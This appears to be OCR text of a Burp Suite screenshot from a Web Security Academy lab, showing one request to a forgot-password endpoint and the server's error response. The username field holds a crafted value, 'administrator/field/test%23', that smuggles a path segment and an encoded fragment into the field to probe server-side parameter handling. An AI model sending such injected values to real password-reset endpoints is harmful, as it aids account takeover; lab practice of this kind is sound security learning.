 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
0 Content-Length: 74
1 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=administrator/field/test%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 107
5
6 {
7 "type":"error",
8 "result":"This version of API only supports the email field for security reasons"
9 }